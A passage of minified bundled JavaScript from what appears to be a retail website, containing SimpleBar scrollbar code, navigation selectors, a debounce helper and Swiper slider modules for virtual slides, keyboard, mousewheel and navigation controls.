t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=cn(this.el),a=un(this.el),r=this.axis[t].scrollbar,n="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=n-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=un(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var r=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],n=parseInt(this.elStyles[this.axis[t].sizeAttr],10),s=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-r:this.mouseX-r)<0?-1:1,l=-1===o?s-n:s+n;!function e(){var r,n;-1===o?s>l&&(s-=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=s,r)),a.requestAnimationFrame(e)):s<l&&(s+=40,i.contentWrapperEl.scrollTo(((n={})[i.axis[t].offsetAttr]=s,n)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:$r()}catch(e){return $r()}},t.removeListeners=function(){var e=this,t=un(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return dn.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},dn.instances=new WeakMap,dn.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){dn.instances.has(e)||new dn(e,ln(e.attributes))}))},dn.removeObserver=function(){this.globalObserver.disconnect()},dn.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(dn.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},dn.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!dn.instances.has(e)&&new dn(e,ln(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!dn.instances.has(e)&&new dn(e,ln(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?dn.instances.has(e)&&dn.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){dn.instances.has(e)&&dn.instances.get(e).unMount()})))}))}))},dn.getOptions=ln,nt&&dn.initHtmlApi(),dn},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,"a",(function(){return s})),i.d(t,"b",(function(){return l}));var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function s(){var e="undefined"!=typeof document?document:{};return r(e,n),e}var o={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,r,n,s,o;function l(){var u=Date.now()-s;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(n,r),n=r=null))}null==t&&(t=100);var u=function(){n=this,r=arguments,s=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(n,r),n=r=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(n,r),n=r=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={update:function(e){var t=this,i=t.params,a=i.slidesPerView,n=i.slidesPerGroup,s=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,h=c.to,p=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",s?(D=Math.floor(a/2)+n+u,b=Math.floor(a/2)+n+l):(D=a+(n-1)+u,b=n+l);var C=Math.max((y||0)-b,0),w=Math.min((y||0)+D,p.length-1),E=(t.slidesGrid[C]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(r.e)(t.virtual,{from:C,to:w,offset:E,slidesGrid:t.slidesGrid}),d===C&&h===w&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:C,to:w,slides:function(){for(var e=[],t=C;t<=w;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var $=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=h;T+=1)(T<C||T>w)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<p.length;O+=1)O>=C&&O<=w&&(void 0===h||e?S.push(O):(O>h&&S.push(O),O<d&&$.push(O)));S.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),$.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var n=this.virtual.cache,s={};Object.keys(n).forEach((function(e){var t=n[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),s[parseInt(e,10)+a]=t})),this.virtual.cache=s}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(r.a)(this,{virtual:n({},s,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),r=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var s=n.keyCode||n.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===s,u=o&&34===s,c=37===s,d=39===s,h=38===s,p=40===s;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&h||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();r&&(y.left-=this.$el[0].scrollLeft);for(var C=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],w=0;w<C.length;w+=1){var E=C[w];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((u||d)&&!r||(l||c)&&r)&&this.slideNext(),((l||c)&&!r||(u||d)&&r)&&this.slidePrev()):((l||u||h||p)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",s)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(r.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(r.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(n.a)(this,{keyboard:s({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);var s={lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=r,r=0),(a||r)&&e.deltaMode&&(1===e.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!t&&(t=a<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(r.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=s.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))D.splice(0);else if(D.length>=15&&h.time-y.time<500&&y.delta-h.delta>=1&&h.delta<=6){var C=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.mousewheel.timeout=Object(n.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,C)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(n.h)((function(){i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var w={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(w),x?(w.direction!==x.direction||w.delta>x.delta||w.time>x.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(n.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(n.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=s.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=s.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(n.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:s.enable,disable:s.disable,handle:s.handle,handleMouseEnter:s.handleMouseEnter,handleMouseLeave:s.handleMouseLeave,animateSlider:s.animateSlider,releaseScroll:s.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(r.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(r.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(r.a)(this,{navigation:n({},s)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,r=i.$nextEl,n=i.$prevEl,s=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(s).is(n)&&!Object(a.a)(s).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===s||e.pagination.el.contains(s)))return;var o;r?o=r.hasClass(e.params.navigation.hiddenClass):n&&(o=n.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,s=this.pagination.$el,o=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),s.length>1)d.each((function(e){var 